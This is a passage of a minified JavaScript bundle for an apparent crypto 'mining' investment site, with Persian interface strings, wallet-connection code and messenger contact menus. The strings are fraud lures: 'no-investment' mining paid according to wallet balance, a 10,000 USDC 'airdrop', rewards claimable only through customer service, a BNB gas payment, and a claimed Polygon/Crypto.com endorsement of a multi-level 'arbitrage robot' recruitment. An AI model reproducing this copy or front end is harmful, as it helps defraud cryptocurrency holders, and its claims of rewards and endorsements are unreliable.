شوید",Start20250121:"راه‌اندازی",miningNeedPayTip20250121:"برای اولین راه‌اندازی، باید هزینه Gas پرداخت شود. لطفاً اطمینان حاصل کنید که کیف پول متصل حداقل 0.0002 BNB برای Gas دارد!",Thenumberparticipatinginmining:"تعداد مشارکت در استخراج ≥{0}","Long-termvalid":"معتبر برای مدت طولانی",Participateformorethan:"شرکت حداقل {0} دقیقه",Connecttrustedwallet:"اتصال کیف پول",Notransferrequired:"نیازی به انتقال نیست",Rechargetrustedwallet:"موجودی کیف پول شما",Platformautomaticmining:"استخراج خودکار",Autodistributeearnings:"درآمد خودکار",NoticeIndex:"اعلان",SupportIndex:"پشتیبانی",AboutIndex:"درباره",InviteIndex:"دعوت",QuantitativeRobotProfitModel:"مدل سود ربات کمی",Underreview:"در حال بررسی",Thesmartcontractminingpoolhas3371:"🎉 تبریک! شما {0} آخرین پاداش استخر را دریافت کردید! با کلیک روی [دریافت پاداش] می‌توانید {1} {2} جایزه اضافی دریافت کنید. 🚀",Minute:"دقیقه",HowtoBuyCryptocurrencyviaP2PTradingonBinanceApp:"چگونه در اپ Binance با P2P ارز دیجیتال خریداری کنیم",HowtoSellCryptocurrencyviaP2PTradingonBinanceApp:"چگونه در اپ Binance با P2P ارز دیجیتال بفروشیم",Howtoparticipateinmining:"چگونه استخراج شرکت کنیم",CooperationPlatform:"پلتفرم همکاری",Tutorial:"آموزش",LogOut:"خروج",Confirmlogout:"آیا می‌خواهید خارج شوید؟",IndexM0013064:"USBTC-Mining یک روش جدید استخراج بدون نیاز به سرمایه‌گذاری را برای شما فراهم می‌کند",Guess:"حدس",PlatformBalance:"موجودی پلتفرم",Topup:"شارژ",Amount:"مبلغ",expirationTime:"پرداخت بعد از {0} منقضی می‌شود",RechargeDescription:"این آدرس کیف پول اختصاصی برای شما توسط پلتفرم آماده شده است. می‌توانید با هر کیف پولی به این آدرس واریز کنید، سیستم به‌طور خودکار شناسایی کرده و به موجودی پلتفرم اضافه می‌کند.\\nمی‌توانید از موجودی پلتفرم برای شرکت در عملیات سفته‌بازی و کسب درآمد استفاده کنید. لطفاً از شبکه ETH، BSC یا Polygon استفاده کنید.\\nاین آدرس تنها از هزینه ماینر و شارژ USDT پشتیبانی می‌کند، سایر دارایی‌ها قابل دریافت نیستند. حتماً روش شارژ شبکه‌ای که با پلتفرم برداشت مطابقت دارد را انتخاب کنید، در غیر این صورت شارژ قابل دریافت نخواهد بود.",minutesafterTopUp:"۳-۵ دقیقه پس از شارژ",BuyUp:"خرید افزایش",BuyDown:"خرید کاهش",UserBenefit:"حقوق کاربران",StartEarning:"شروع به کسب درآمد",Completetaskstoreceivebigrewards:"با تکمیل وظایف، جوایز سخاوتمندانه دریافت کنید",JoinNow:"همین حالا ملحق شوید",Guild:"انجمن",Mining2:"استخراج",Payouts:"پرداخت",Earnings:"درآمد",TeamIncome:"درآمد تیم",ClaimNow:"همین حالا دریافت کنید",StartMining:"شروع استخراج",ContactSupport:"تماس با پشتیبانی",ClaimBNB:"دریافت BNB",JoinMining:"ملحق شدن به استخراج",PayBNB:"پرداخت BNB",RechargeWallet:"شارژ موجودی کیف پول",Overview:"مرور کلی",HowToEarn:"چگونه درآمد کسب کنیم؟",Loop:"چرخه",EarnMoney:"کسب درآمد",SecurityAudit:"حسابرسی امنیتی",TotalAmount:"مبلغ کل",Incomplete:"ناقص",RewardOutput:"خروجی پاداش",IndexDadi01:"داشتن USDC بیشتر = قدرت استخراج بالاتر!",IndexDadi02:"هر چه USDC بیشتری در کیف پول خود داشته باشید، قدرت استخراج شما بیشتر است.",IndexDadi03:"هر چه موجودی کیف پول بالاتر باشد، درآمد روزانه بیشتر و خودکار دریافت می‌شود!",IndexDadi04:"کیف پول را شارژ کنید، بدون هیچ عملی، درآمد خودکار به حداکثر می‌رسد!","Monthly withdrawal count":"حداکثر برداشت ماهانه: {money} بار",titleM0022278:"🎉 جایزه ایردراپ خوش‌شانس 🎉",textM0022278:"شما با موفقیت پاداش استخر BitEngine Mining Tech را دریافت کردید — کمک مالی به ارزش ۱۰,۰۰۰ USDC",buttonM0022278:"👉 برای دریافت فوری، روی دکمه زیر کلیک کنید!","Participated, remaining %s Minute":"شرکت کرده‌اید، {0} دقیقه باقی مانده","Event Entrance":"ورود به رویداد","Exclusive Reward":"پاداش اختصاصی","Total Arbitrage":"مجموع آربیتراژ","Total Arbitrage Profit":"کل درآمد آربیتراژ","Monthly Sales":"فروش ماهانه","Monthly Sales: Sold at least robots participating in arbitrage trading":"فروش ماهانه: حداقل {0} دستگاه ربات شرکت‌کننده در معاملات آربیتراژ فروخته شود","Requirement per robot":"هر ربات نیاز دارد: مبلغ معامله آربیتراژ کمتر از {0} USDT نباشد و بیش از {1} روز ادامه یابد","Salary Package: Basic salary USDT, commission with no limit":"حقوق و دستمزد: حقوق پایه {0} USDT، کمیسیون نامحدود","Polygon and Crypto":{"com jointly recommend! Recruiting arbitrage robot sales representatives, monthly salary 1,000–100,000 USD + second-level distribution, helping you achieve financial freedom!":"توصیه مشترک Polygon و Crypto.com! استخدام نماینده فروش ربات آربیتراژ، حقوق ماهانه ۱۰۰۰-۱۰۰۰۰۰ دلار + بازاریابی سطح دوم، برای رسیدن به آزادی مالی شما"},"User Arbitrage Profit":"درآمد آربیتراژ کاربر","Arbitrage Robot Trading Model":"مدل معاملات ربات آربیتراژ","Automatic Arbitrage and Profit":"آربیتراژ خودکار و کسب درآمد","Start Robot":"راه‌اندازی ربات",Recruitment:"استخدام",Robot:"ربات","Daily Income":"درآمد روزانه","Daily Rebate":"بازپرداخت روزانه","Staking Amount Standard":"استاندارد مبلغ استیکینگ","Staking Reward Amount":"مبلغ پاداش استیکینگ","Mining Pool Balance":"موجودی استخر استخراج","Missing Completion Amount":"مبلغ ناقص برای تکمیل","Say it later":"بعداً صحبت می‌کنیم",Back:"بازگشت","Default Staking Plan":"طرح پیش‌فرض استیکینگ","After claiming the reward, it will automatically":"پس از دریافت پاداش، به‌طور خودکار وارد حالت استیکینگ به مدت {0} روز می‌شود. پس از پایان دوره، موجودی فعلی و پاداش به‌طور خودکار آزاد می‌گردد.","Claimable Reward":"پاداش قابل دریافت","Earned at Maturity":"دریافت‌شده در سررسید","Claim Reward Now":"دریافت فوری پاداش","Claim all rewards instantly without waiting":"دریافت تمام پاداش‌ها بدون انتظار","Contact Customer Service to Claim":"تماس با پشتیبانی برای دریافت","Please contact customer service to assist you in completing the claim process":"لطفاً برای تکمیل فرایند دریافت، با پشتیبانی تماس بگیرید","Our customer service team will provide you with professional guidance":"تیم پشتیبانی ما راهنمایی حرفه‌ای در اختیار شما قرار خواهد داد","Live Online Customer Service":"خدمات مشتری آنلاین زنده","Online Service":"خدمات آنلاین ۲۴ ساعته","Customer Service Hours":"ساعات کاری خدمات مشتری: سرویس ۲۴ ساعته","Investment Records":"سوابق سرمایه‌گذاری","My Total Investment":"کل سرمایه‌گذاری من","Investment Amount":"بار","Total Investment Earnings":"کل درآمد","In Progress":"در حال انجام",Finished:"پایان‌یافته",StartTime:"زمان شروع",EndTime:"زمان پایان",FixedTermMining:"استخراج دوره‌ای",RemainingTime:"زمان باقی‌مانده",FixedTermDescription:"مدل استخراج دوره‌ای سود بالاتری ارائه می‌دهد. سود در طول دوره جمع‌آوری شده و پس از پایان دوره به‌صورت یک‌جا پرداخت می‌شود و قابل برداشت به کیف پول است.",FixedTerm:"دوره‌ای"}}},13116:function(e,t,a){"use strict";a.r(t),a.d(t,{default:function(){return h}});var n=function(){var e=this,t=e._self._c;return e.cacheList.length?t("div",{staticClass:"float-menu-wrap"},[t("div",{directives:[{name:"draggable",rawName:"v-draggable",value:e.draggableValue,expression:"draggableValue"}],ref:"btn",staticClass:"float-menu",style:e.headStyle}),t("div",{directives:[{name:"show",rawName:"v-show",value:e.isShow,expression:"isShow"}],staticClass:"mask",on:{click:function(t){e.isShow=!1},touchStart:function(t){e.isShow=!1}}}),t("transition-group",{ref:"navs",staticClass:"menu-navs",attrs:{name:"slide-fade"}},e._l(e.list,function(a,n){return t("a",{key:a.index,staticClass:"menu-nav",attrs:{"data-index":n,href:a.url,target:e.$root.anchorTarget}},[t("i",{staticClass:"icon",class:"icon-"+a.icon})])}),0)],1):e._e()},i=[],r=(a(44114),a(18111),a(61701),a(77682)),o=a(46180),s=a(61981);const l="floatMenuPosition";function u(e,t){var a={};switch(e){case"tgs":a.url="https://t.me/"+t,a.icon="tg";break;case"whatsapps":a.url="https://api.whatsapp.com/send?phone="+t+"&text=Hello",a.icon="whatsapp";break;default:a.url=t,a.icon="online";break}return a.url=(0,s.iN)(a.url),a}var c={name:"FlatMenu",props:["params"],directives:{Draggable:r.s},data(){const e=this;return{imgSrc:"",cacheList:[],list:[],isShow:!1,clientW:document.body.offsetWidth,absolutePosition:null,draggableValue:{boundingElement:window.document.body,initialPosition:(()=>{let e=window.sessionStorage.getItem(l);if(e)e=JSON.parse(e);else{const t=document.body,a=t.offsetWidth,n=t.offsetHeight;e={left:a-40,top:(n-40)/2}}return this.absolutePosition=e,e})(),onDragStart:function(e,t,a){this.isClickMethod=!0},onPositionChange:function(e,t,a){this.isClickMethod=!1},onDragEnd:function(t,a){if(e.absolutePosition=a,this.isClickMethod)return e.onClickFloatBtn(),void(this.isClickMethod=!0);window.sessionStorage.setItem(l,JSON.stringify(a))}}}},computed:{headStyle(){const{serviceHeadUrl:e}=this.$root;return{backgroundImage:e?`url(${e})`:""}}},created(){this.initCompontent()},methods:{initCompontent(){this.fetchData()},async fetchData(){try{const{code:e,msg:t,data:a}=await(0,o.VA)(this.params);if(0!=e)return;const{params:n,facebook:i}=a;if(null==n)return;null!=i&&(fbq("init",i.id),fbq("track","PageView"));const r=Object.keys(n);if(0==r.length)return;let s=[],l=0;r.map(e=>{n[e].map(t=>{const a=u(e,t);a.index=++l,s.push(a)})}),this.cacheList=s}catch(e){console.log(e)}},clickItem(e){window.open(e.link),this.isShow=!1},onClickFloatBtn(){if(this.isShow=!this.isShow,this.isShow){const{btn:e,navs:t}=this.$refs;let a=null;t&&(a=t.$el);const{top:n,left:i}=this.absolutePosition;a.style.top=n+"px";const r=e.offsetWidth/2+i>this.clientW/2?"right":"left";"right"==r&&(a.style.left=i-(e.offsetWidth+e.offsetWidth/4)*this.cacheList.length+"px"),"left"==r&&(a.style.left=i+e.offsetWidth+"px")}}},watch:{isShow(e){e?this.list.push(...this.cacheList):this.list.splice(0)}}},d=c,p=a(81656),m=(0,p.A)(d,n,i,!1,null,"35aa1fe2",null),h=m.exports},13400:function(e,t,a){"use strict";e.exports=a.p+"assets/img/left-chevron.46adb90d.png"},18589:function(e,t,a){var n={"./BaseLayout.vue":57519,"./Bulletin.vue":66448,"./FixedTerm.vue":47492,"./FloatMenu.vue":13116,"./FloatMenu2.vue":25019,"./InvitePopup.vue":64637,"./ModalWallet.vue":1995,"./NetWork.vue":51598,"./SelectCurrency.vue":90671,"./StakingMessage.vue":12161,"./SwitchLang.vue":1528,"./Tabbar.vue":20822,"./Topup.vue":95977,"./UserMessage.vue":95461};function i(e){var t=r(e);return a(t)}function r(e){if(!a.o(n,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return n[e]}i.keys=function(){return Object.keys(n)},i.resolve=r,e.exports=i,i.id=18589},20822:function(e,t,a){"use strict";a.r(t);var n,i,r=a(81656),o={},s=(0,r.A)(o,n,i,!1,null,null,null);t["default"]=s.exports},25019:function(e,t,a){"use strict";a.r(t),a.d(t,{default:function(){return p}});var n=function(){var e=this,t=e._self._c;return e.cacheList.length?t("div",{staticClass:"float-menu-wrap"},[t("div",{directives:[{name:"draggable",rawName:"v-draggable",value:e.draggableValue,expression:"draggableValue"}],ref:"btn",staticClass:"float-menu"}),t("div",{directives:[{name:"show",rawName:"v-show",value:e.isShow,expression:"isShow"}],staticClass:"mask",on:{click:function(t){e.isShow=!1},touchStart:function(t){e.isShow=!1}}}),t("transition-group",{ref:"navs",staticClass:"menu-navs",attrs:{name:"slide-fade"}},e._l(e.list,function(e,a){return t("a",{key:e.index,staticClass:"menu-nav",attrs:{"data-index":a,href:e.url,target:"_blank"}},[t("i",{staticClass:"icon",class:"icon-"+e.icon})])}),0)],1):e._e()},i=[],r=(a(44114),a(18111),a(61701),a(77682));const o="floatMenuPosition";function s(e,t){var a={};switch(e){case"tgs":a.url="https://t.me/"+t,a.icon="tg";break;case"whatsapps":a.url="https://api.whatsapp.com/send?phone="+t+"&text=Hello",a.icon="whatsapp";break;case"kakaos":a.url=t,a.icon="kakao";break;case"lines":a.url=t,a.icon="line";break;default:a.url=t,a.icon="online";break}return a.url=a.url,a}var l={name:"FlatMenu",directives:{Draggable:r.s},data(){const e=this;return{params:{tgs:window.tgAccount||[],whatsapps:[],onlines:[],lines:window.lineAccount||[],kakaos:window.kakaoAccount||[]},imgSrc:"",cacheList:[],list:[],isShow:!1,clientW:document.body.offsetWidth,absolutePosition:null,draggableValue:{boundingElement:window.document.body,initialPosition:(()=>{const{availWidth:e,availHeight:t}=window.screen,{offsetWidth:a,offsetHeight:n}=document.body,i=Math.min(e,a),r=Math.min(t,n);let o={left:i-50,top:(r-40)/2};return this.absolutePosition=o,o})(),onDragStart:function(e,t,a){this.isClickMethod=!0},onPositionChange:function(e,t,a){this.isClickMethod=!1},onDragEnd:function(t,a){if(e.absolutePosition=a,this.isClickMethod)return e.onClickFloatBtn(),void(this.isClickMethod=!0);window.sessionStorage.setItem(o,JSON.stringify(a))}}}},created(){this.initCompontent()},methods:{initCompontent(){this.fetchData()},fetchData(){const{params:e}=this;if(null==e)return;const t=Object.keys(e);if(0==t.length)return;let a=[],n=0;t.map(t=>{e[t].map(e=>{const i=s(t,e);i.index=++n,a.push(i)})}),this.cacheList=a},clickItem(e){window.open(e.link),this.isShow=!1},onClickFloatBtn(){if(this.isShow=!this.isShow,this.isShow){const{btn:e,navs:t}=this.$refs;let a=null;t&&(a=t.$el);const{top:n,left:i}=this.absolutePosition;a.style.top=n+"px";const r=e.offsetWidth/2+i>this.clientW/2?"right":"left";"right"==r&&(a.style.left=i-(e.offsetWidth+e.offsetWidth/4)*this.cacheList.length+"px"),"left"==r&&(a.style.left=i+e.offsetWidth+"px")}}},watch:{isShow(e){e?this.list.push(...this.cacheList):this.list.splice(0)}}},u=l,c=a(81656),d=(0,c.A)(u,n,i,!1,null,"2394b1c3",null),p=d.exports},28943:function(e,t,a){var n={"./components/BaseLayout.vue":[57519],"./components/Bulletin.vue":[66448],"./components/FixedTerm.vue":[47492],"./components/FloatMenu.vue":[13116],"./components/FloatMenu2.vue":[25019],"./components/InvitePopup.vue":[64637],"./components/ModalWallet.vue":[1995],"./components/NetWork.vue":[51598],"./components/SelectCurrency.vue":[90671],"./components/StakingMessage.vue":[12161],"./components/SwitchLang.vue":[1528],"./components/Tabbar.vue":[20822],"./components/Topup.vue":[95977],"./components/UserMessage.vue":[95461],"./views/Entries/Home.vue":[32616,5911],"./views/Entries/TeamDetail.vue":[65625,5625],"./views/Theme1/Home.vue":[1244,1244],"./views/Theme10/Home.vue":[68567,9706,2202,4889],"./views/Theme10/Index.vue":[21665,8818,1665,274],"./views/Theme10/Mining.vue":[56966,6966],"./views/Theme10/Product.vue":[27885,8295,3252],"./views/Theme10/Rewards.vue":[71761,8295,6560],"./views/Theme10/Team.vue":[87400,7400],"./views/Theme10/TeamDetail.vue":[84755,4755],"./views/Theme11/About.vue":[48791,909,8791],"./views/Theme11/Home.vue":[90978,9706,2202,3846],"./views/Theme11/Index.vue":[72864,8818,2864,6815],"./views/Theme11/Mining.vue":[56651,6651],"./views/Theme11/Product.vue":[46595,8295,1294],"./views/Theme11/Quantify.vue":[36584,6584],"./views/Theme11/Rewards.vue":[32304,8295,7379],"./views/Theme11/Service0.vue":[84541,4541],"./views/Theme11/Service1.vue":[52064,2064],"./views/Theme11/Service2.vue":[56194,6194],"./views/Theme11/Team.vue":[31424,1424],"./views/Theme11/TeamDetail.vue":[91575,1575],"./views/Theme13/About.vue":[38872,909,8872],"./views/Theme13/Home.vue":[41547,9706,2202,3637],"./views/Theme13/Index.vue":[28243,8818,8243,4432],"./views/Theme13/Mining.vue":[88011,8011],"./views/Theme13/Product.vue":[63735,8295,1338],"./views/Theme13/Quantify.vue":[49664,9664],"./views/Theme13/Rewards.vue":[21422,8295,8685],"./views/Theme13/Service0.vue":[19904,9904],"./views/Theme13/Service1.vue":[13014,3014],"./views/Theme13/Service2.vue":[25579,5579],"./views/Theme13/Team.vue":[98490,8490],"./views/Theme13/TeamDetail.vue":[72072,2072],"./views/Theme15/About.vue":[45404,909,5404],"./views/Theme15/Home.vue":[38705,9706,2202,2615],"./views/Theme15/Index.vue":[74757,8818,4757,3462],"./views/Theme15/Mining.vue":[74989,4989],"./views/Theme15/Product.vue":[40235,8295,9670],"./views/Theme15/Quantify.vue":[81101,1101],"./views/Theme15/Rewards.vue":[53465,8295,2968],"./views/Theme15/Service0.vue":[82628,2628],"./views/Theme15/Service1.vue":[48313,8313],"./views/Theme15/Service2.vue":[7291,7291],"./views/Theme15/Team.vue":[99192,9192],"./views/Theme15/TeamDetail.vue":[86311,6311],"./views/Theme15/components/OrderRecords.vue":[37874,7874],"./views/Theme18/About.vue":[50038,909,38],"./views/Theme18/Home.vue":[82206,9706,2202,442],"./views/Theme18/Index.vue":[48556,8818,8556],"./views/Theme18/Mining.vue":[8675,8675],"./views/Theme18/Product.vue":[46181,8295,3196],"./views/Theme18/Quantify.vue":[48459,8459],"./views/Theme18/Rewards.vue":[9101,8295,3988],"./views/Theme18/Service0.vue":[82093,2093],"./views/Theme18/Service1.vue":[27110,7110],"./views/Theme18/Service2.vue":[28117,8117],"./views/Theme18/Team.vue":[66425,6425],"./views/Theme18/TeamDetail.vue":[74650,4650],"./views/Theme18/components/BulletinNew.vue":[1753,1753],"./views/Theme19/About.vue":[67310,909,7310],"./views/Theme19/Home.vue":[18085,9706,2202,9087,5235],"./views/Theme19/Index.vue":[28048,8818,8048],"./views/Theme19/Mining.vue":[56296,4853,6296],"./views/Theme19/Product.vue":[62187,8295,8294],"./views/Theme19/Quantify.vue":[21139,1139],"./views/Theme19/Rewards.vue":[16581,8295,4316],"./views/Theme19/Service0.vue":[78839,8839],"./views/Theme19/Service1.vue":[33093,3093],"./views/Theme19/Service2.vue":[22487,2487],"./views/Theme19/Team.vue":[51197,1197],"./views/Theme19/TeamDetail.vue":[27155,7155],"./views/Theme19/components/AppHeader.vue":[93e3,3e3],"./views/Theme19/components/BulletinNew.vue":[97278,7278],"./views/Theme19/components/MiningAni.vue":[78744,4853,8744],"./views/Theme19/components/StakingInvitation.vue":[37514,9087,7514],"./views/Theme19/components/TeamAni.vue":[55240,5240],"./views/Theme2/Home.vue":[75216,9706,2202,9288],"./views/Theme20/About.vue":[33488,909,3488],"./views/Theme20/Home.vue":[88037,9706,2202,68,2739],"./views/Theme20/Index.vue":[65019,8818,5019],"./views/Theme20/Mining.vue":[72262,7946,2262],"./views/Theme20/Product.vue":[51413,8295,2844],"./views/Theme20/Quantify.vue":[2813,2813],"./views/Theme20/Rewards.vue":[43208,8295,523],"./views/Theme20/Service0.vue":[53651,3651],"./views/Theme20/Service1.vue":[41042,1042],"./views/Theme20/Service2.vue":[64750,4750],"./views/Theme20/Team.vue":[74361,3526,4361],"./views/Theme20/TeamDetail.vue":[34139,4139],"./views/Theme20/components/BulletinNew.vue":[94476,4476],"./views/Theme20/components/MiningAni.vue":[69525,7946,9525],"./views/Theme20/components/StakingInvitation.vue":[69735,68,9735],"./views/Theme20/components/TeamAni.vue":[65851,5851],"./views/Theme3/Home.vue":[26338,9706,2202,6790],"./views/Theme3/Mine.vue":[73682,9706,2202,9366],"./views/Theme3/Serve.vue":[49732,9706,2202,9044],"./views/Theme3/Team.vue":[35754,9706,2202,7374],"./views/Theme4/Home.vue":[79979,9706,2202,6645],"./views/Theme4/Index.vue":[34788,4788,5938],"./views/Theme4/Personal.vue":[97628,7628],"./views/Theme4/Service.vue":[20585,585],"./views/Theme4/Share.vue":[18107,8107],"./views/Theme5/About.vue":[79649,909,9649],"./views/Theme5/Home.vue":[58027,9706,2202,5029],"./views/Theme5/Index.vue":[34530,8818,4530,7203],"./views/Theme5/Product.vue":[69196,8295,9196,4211],"./views/Theme5/Rewards.vue":[16279,8295,4762],"./views/Theme5/Service0.vue":[38224,8224],"./views/Theme5/Service1.vue":[28002,8002],"./views/Theme5/Service2.vue":[45151,5151],"./views/Theme5/Team.vue":[21202,1202],"./views/Theme6/Home.vue":[65697,9706,2202,4551],"./views/Theme6/Index.vue":[56989,8818,6989],"./views/Theme6/Product.vue":[241,8295,1216],"./views/Theme6/Team.vue":[2525,2525],"./views/Theme7/Home.vue":[26404,9706,2202,7076],"./views/Theme7/Index.vue":[89837,8818,9837],"./views/Theme7/Product.vue":[38500,8295,3231],"./views/Theme7/Team.vue":[32411,2411],"./views/Theme8/Home.vue":[6930,9706,1286],"./views/Theme9/Home.vue":[83198,9706,2202,1098],"./views/Theme9/Index.vue":[18389,8818,8389],"./views/Theme9/Product.vue":[2851,8295,3614],"./views/Theme9/Team.vue":[89618,9618]};function i(e){if(!a.o(n,e))return Promise.resolve().then(function(){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t});var t=n[e],i=t[0];return Promise.all(t.slice(1).map(a.e)).then(function(){return a(i)})}i.keys=function(){return Object.keys(n)},i.id=28943,e.exports=i},31852:function(e){const t={bep:"BNB",erc:"ETH",trc:"TRX",PolygonU:"POL"};async function a(){if(1==window.appConfiglinkType){const{chainId:e}=await window.wcuseWeb3ModalAccount();return 1==e.value||56==e.value||137==e.value||window.type}return!!window.ethereum}function n(){return 1!=window.appConfiglinkType&&!!window.tronWeb}function i(){return!!window.ethereum}function r(){return!!window.tronWeb}function o(){return a()||n()}function s(){var e=a(),t=n();return{isETH:e,isTRX:t,inWallect:e||t}}function l(){var e=i(),t=r();return{isETH:e,isTRX:t,inWallect:e||t}}function u(){return document.getElementsByName("sid")[0].value||5}async function c(){if(1==window.appConfiglinkType){const{chainId:e}=await window.wcuseWeb3ModalAccount();return 1==e.value?"erc":56==e.value?"bep":137==e.value?"PolygonU":""}let e=parseInt(localStorage.getItem("trustVisited2"));if(localStorage.getItem("trustVisited2")||(e=0),e<2&&"undefined"!==typeof window.ethereum&&window.ethereum.isTrust){let t=e+1;return localStorage.setItem("trustVisited2",t.toString()),"erc"}if(n()){if(1==window.appConfiglinkType){const{chainId:e}=await window.wcuseWeb3ModalAccount();return 1==e.value?"erc":56==e.value?"bep":137==e.value?"PolygonU":""}let e=window.tronWeb.defaultAddress.base58;if(e)return"trc"}if(a()){if(1==window.appConfiglinkType){const{chainId:e}=await window.wcuseWeb3ModalAccount();return 1==e.value?"erc":56==e.value?"bep":137==e.value?"PolygonU":""}window.web3=new Web3(ethereum),await window.ethereum.request({method:"eth_requestAccounts"});let e=await window.web3.eth.net.getId();if(1==e)return"erc";if(56==e)return"bep";if(137==e)return"PolygonU"}return""}function d(e){var t=e.split("/"),a="";if(t[2]){let e=t[2],n=e.split(":")[0];a=t[0]+"//"+n}return a}function p(e,t){t=t||window.location.href,t&&t.lastIndexOf("?")>-1&&(t=t.substring(t.lastIndexOf("?")+1));var a=new RegExp("(^|&)"+e+"=([^&]*)(&|$)","i"),n=t?t.match(a):window.location.search.substr(1).match(a);return null!=n&&""!=n[2]?unescape(n[2]):null}function m(){var e=p("s");null!=e&&(e=e.replace(/[^0-9]/gi,""));var t=p("m"),a=window.location.href,n=d(a),i={code:e,reffer:n,productId:g(),merchant:t,sid:u()};return i}function h(e){var t=e.toLowerCase();const a=window.location.href;var n="";switch(t){case"imtoken":n="imtokenv2://navigate/DappView?url="+a;break;case"tokenpocket":n="tpdapp://open?params="+encodeURIComponent('{"url":"'+a+'"}');break;case"mathwallet":n="mathwallet://mathwallet.org?action=link&value="+a;break;case"metamask":n="https://metamask.app.link/dapp/"+a.replace(/^https:\/\//,"");break;case"coinbase":n="https://go.cb-w.com/dapp?cb_url="+a;break;case"trustwallet":n="https://link.trustwallet.com/open_url?coin_id=60&url="+a;break;case"copy":n=a;break;default:break}return n}function f(){const e=window.location.href;return e}function g(){return window.xxxSelf.productId}function v(e){window.xxxSelf.productId=e}e.exports={getEvnWC:l,getEvn:s,isTronWeb:n,getNetType:c,isSupportDapp:o,getUrlQueryString:p,hosturl:d,getSID:u,getParam:m,getAppUrl:h,getQrcodeValue:f,getProductId:g,setProductId:v,COIN_SYMBOL:t}},34642:function(e,t,a){"use strict";a.d(t,{U:function(){return i},Z:function(){return r}});var n=a(58044);const i=[n.A.t("Fail"),n.A.t("Successful"),n.A.t("Processing"),n.A.t("Underreview")],r=(e,t)=>n.A.t("ajax"+e,t)},34650:function(e,t,a){"use strict";var n={};a.r(n),a.d(n,{formatHtml:function(){return L},formatMoney:function(){return H},milliFormat:function(){return F},milliFormat2:function(){return $},toFixed:function(){return W}});a(38995);var i=a(48393),r=(a(71941),a(64341)),o=(a(61121),a(83598)),s=(a(74307),a(22458)),l=(a(73616),a(75724)),u=(a(92477),a(77396)),c=(a(40597),a(91564)),d=(a(48190),a(76070)),p=(a(51255),a(86110)),m=(a(85034),a(75585)),h=(a(44114),a(18111),a(22489),a(7588),a(85471)),f=function(){var e=this,t=e._self._c;return t("div",{attrs:{id:"app"}},[t("router-view"),t("Topup",{ref:"topupDialog"})],1)},g=[],v=a(95977),y=a(83855),b={name:"App",components:{Topup:v["default"]},provide:function(){return{parentContext:this}},mounted(){this.$nextTick(()=>{y.A.register(this.$refs.topupDialog)})}},w=b,k=a(81656),S=(0,k.A)(w,f,g,!1,null,null,null),x=S.exports,T=a(40173);h.Ay.use(T.Ay);const C=(e,t="views")=>()=>a(28943)(`./${t}/${e}.vue`),P=[{name:"home",path:"/",component:C("Entries/Home")},{name:"teamDetail",path:"/",component:C("Entries/TeamDetail")},{path:"*",redirect:"/",hidden:!0}],A=()=>new T.Ay({scrollBehavior:()=>({y:0}),routes:P}),D=A(),R=T.Ay.prototype.push;T.Ay.prototype.push=function(e){return R.call(this,e).catch(e=>e)};var E=D,B=a(95353),I=a(46180);const M="appConfig/success",z={appConfig:{}},O={appConfig:e=>e.appConfig},j={async appConfig({commit:e,state:t},a){const n=await(0,I.Dz)(a),{data:i,code:r}=n;return 0==r&&e(M,i),n}},_={[M](e,t){e.appConfig=t,t.AppName&&(document.title=t.AppName)}};var U={state:z,getters:O,actions:j,mutations:_};h.Ay.use(B.Ay);var N=new B.Ay.Store({state:{},mutations:{},actions:{},modules:{appConfig:U}});const H=function(e,t=!1){const a=parseFloat(e).toFixed(3).slice(0,-1);return t?Number(a):a},L=function(e){return"<p>"+e.replace(/\n*$/g,"").replace(/\n/g,"</p><p>")+"</p>"},W=(e,t)=>{let a=~~(Math.pow(10,t)*e)/Math.pow(10,t);return H(a)},F=(e,t=6)=>{if(isNaN(e))return e;const a=e.toString(),[n,i=""]=a.split("."),r=n.replace(/\B(?=(\d{3})+(?!\d))/g,","),o=i.substring(0,t).padEnd(t,"0");return`${r}.${o}`},$=(e,t=2)=>{if(isNaN(e))return e;const a=e.toString(),[n,i=""]=a.split("."),r=n.replace(/\B(?=(\d{3})+(?!\d))/g,","),o=i.substring(0,t).padEnd(t,"0");return`${r}.${o}`};var q=a(61981),G=a(71112),V=a(58044),K=a(31852);h.Ay.use(i.A).use(r.A).use(o.A).use(s.A).use(l.A).use(u.A).use(c.A).use(d.A).use(p.A).use(m.A).use(G.A),h.Ay.config.productionTip=!1,Object.keys(n).forEach(e=>{h.Ay.filter(e,n[e])});const Y=a(18589);Y.keys().forEach(e=>{const t=Y(e),a=(0,q.Zb)(e.split("/").pop().replace(/\.\w+$/,""));h.Ay.component(a,t.default||t)});const Q={NODE_ENV:"production",BASE_URL:"/"}.VUE_APP_ISDEV;function J(){if(Q&&console&&console.log){let e=Array.prototype.slice.call(arguments);e.unshift("%c[H5]:","color: red; background: yellow;"),console.log.apply(console,e)}}window.log=J,h.Ay.prototype.isDev=Q,new h.Ay({store:N,i18n:V.A,router:E,data(){return{userAgent:{client:null,browser:{},device:{},system:{ios:!1,android:!1}},params:{},themeIndex:"",serviceHeadUrl:""}},created(){this.fetchConfig(),this.getUserAgent()},methods:{handlePageBack(){window.history.length<=1?this.$router.push({path:"/home"}):this.$router?this.$router.back():window.history.back()},async fetchConfig(){this.sid=(0,K.getSID)(),this.productId=document.getElementsByName("productId")[0].value||16;const e=(0,K.getUrlQueryString)("m"),t=(0,K.hosturl)(window.location.href);this.params={id:this.sid,m:e,reffer:t};try{const{code:e,data:t}=await this.$store.dispatch("appConfig",this.params);if(0!=e)return;let{themeName:n="1",appName:i,promotion:r}=t;n=n||"1",h.Ay.prototype.themePrefix=`theme${n}ui-`;const o=n.replace(/[^\d]/g,"");h.Ay.prototype.themeIndex=o,this.themeIndex=o,window.document.title=i;const s=`theme${n}`;document.body.classList.add(s),a(38971)(`./${s}.scss`),this.serviceHeadUrl=r.serviceHeadUrl}catch(n){console.log(n)}},getUserAgent(){const{userAgent:e,vendor:t,language:a,userLanguage:n}=window.navigator;let i={standalone:!!window.navigator.standalone,wechat:e.indexOf("MicroMessenger")>-1,uc:~e.indexOf("UC"),qq:~e.indexOf("MQQBrowser"),safari:/Safari/.test(e)&&!/Chrome/.test(e)&&!/CriOS/.test(e)&&!/Google/.test(t),pc:!/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i.test(e)},r={ios:!!e.match(/\(i[^;]+;( U;)? CPU.+Mac OS 